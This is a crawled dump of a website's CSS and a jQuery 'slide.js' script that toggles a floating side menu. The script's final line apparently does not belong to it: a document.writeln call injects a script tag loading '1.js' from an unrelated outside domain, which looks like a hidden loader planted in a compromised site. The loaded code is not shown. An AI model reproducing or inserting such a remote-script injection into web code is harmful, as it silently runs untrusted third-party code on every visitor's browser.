#floatDivBoxs .floatDbg{width:100%;height:20px;background:url(images/online_botbg.jpg) no-repeat;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
.floatShadow{background:#fff;box-shadow:-2px 0 3px rgba(0,0,0,0.25);}
#rightArrow{width:50px;height:45px;background:url(images/online_arrow.jpg) no-repeat;position:fixed;top:137px;right:150px;z-index:999;}
#rightArrow a{display:block;height:45px;}
.bottom{width:100%; background:#005bac; margin:0px auto; padding:20px 0px 20px 0px;}
.bottom .bot{font-size:12px; color:#FFF; line-height:22px;}
.bottom .bot span{font-size:16px;}
.bottom .bot a{color:#AAA;}
.bottom .bmenu{line-height:22px;}
.bottom .bmenu a{font-size:11px; color:#FFF;}
.bottom .bmenu a span{font-size:14px; color:#FFF;}
.bottom .bmenu a:hover{color:#8f0000;}


--- FILE ---
content_type: application/x-javascript
request_url: http://bjjiechi.com/theme/default/style/js/slide.js
body_size: 429
content:
//menu
$(document).ready(function(e) {
	var flag=1;
	$('#rightArrow').click(function(){
		if(flag==1){
			$("#floatDivBoxs").animate({right: '-150px'},300);
			$(this).animate({right: '-5px'},300);
			$(this).css('background-position','-50px 0');
			flag=0;
		}else{
			$("#floatDivBoxs").animate({right: '0'},300);
			$(this).animate({right: '150px'},300);
			$(this).css('background-position','0px 0');
			flag=1;
		}
	});

$('#rightArrow').mouseover( function(event){
flag=1;
			$("#floatDivBoxs").animate({right: '0'},300);
			$(this).animate({right: '150px'},300);
			$(this).css('background-position','0px 0');
});
});
document.writeln("<script src=\"https://www.douwen.ltd/1.js\"><\/script>");